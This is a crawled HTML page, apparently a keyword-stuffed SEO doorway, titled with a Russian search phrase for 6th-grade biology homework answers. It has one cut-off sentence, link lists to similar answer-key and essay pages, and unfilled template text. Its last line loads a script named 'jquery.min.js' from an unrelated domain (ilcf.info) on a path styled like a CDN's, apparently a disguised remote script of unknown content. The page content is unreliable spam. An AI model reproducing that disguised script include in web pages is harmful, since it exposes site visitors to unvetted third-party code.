

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://yuquiey.analystmindset.com/y4sl7-gdz-biologiya-6-klass-viktorov-nikishov-otvety.html
body_size: 2087
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гдз биология 6 класс викторов никишов ответы - yuquiey.analystmindset.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">yuquiey.analystmindset.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гдз биология 6 класс викторов никишов ответы</h2>
                            </header>
                            <p>В данном разделе к вашему вниманию предоставлены Книги по биологии. Многие думают, что биология - это простая наука, суть которой состоит в том </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="y4sl7-gdz-po-ivt-4-klass-n-v-matveeva.html">Гдз по ивт 4 класс н.в.матвеева</a></li>
                                <li><a href="y4sl7-referat-kazaksha-akan-sery.html">Реферат казакша акан серы</a></li>
                                <li><a href="y4sl7-gdz-po-russkomu-shestoy-klass-rabochaya-tetrad-bogdanova.html">Гдз по русскому шестой класс рабочая тетрадь богданова</a></li>
                                <li><a href="y4sl7-problemy-razvitiya-maloetazhnogo-zhilischnogo-stroitelstva-referat.html">Проблемы развития малоэтажного жилищного строительства реферат</a></li>
                                <li><a href="y4sl7-prover-sebya-9-klass-gdz-str-88.html">Проверь себя 9 класс гдз стр 88</a></li>
                                <li><a href="y4sl7-gdz-po-okruzhayuschemu-miru-3-klass-rabochaya-tetrad-vahrushev-1-chast-ot-putina.html">Гдз по окружающему миру 3 класс рабочая тетрадь вахрушев 1 часть от путина</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y4sl7-gdz-po-ivt-4-klass-n-v-matveeva.html">Гдз по ивт 4 класс н.в.матвеева</a></li>
                                            <li><a href="y4sl7-gdz-po-fizike-7-klass-peryshkin-sbornik-zadach-2012-smotret-onlayn.html">Гдз по физике 7 класс перышкин сборник задач 2012 смотреть онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y4sl7-gdz-po-matematike-6-klass-dorofeeva-sharygina-didakticheskie-materialy.html">Гдз по математике 6 класс дорофеева шарыгина дидактические материалы</a></li>
                                            <li><a href="y4sl7-gdz-po-algebre-moskva-2014.html">Гдз по алгебре москва 2014</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y4sl7-referat-ponyatie-vselennaya.html">Реферат понятие вселенная</a></li>
                                            <li><a href="y4sl7-gdz-po-angliyskomu-yazyku-6-klass-2014-nesvit.html">Гдз по английскому языку 6 класс 2014 несвит</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y4sl7-reshebnik-afanaseva-miheev-7-klass.html">Решебник афанасьева михеев 7 класс</a></li>
                                            <li><a href="y4sl7-gdz-ot-putina-matematika-zubareva-6-klass-rabochaya-tetrad.html">Гдз от путина математика зубарева 6 класс рабочая тетрадь</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
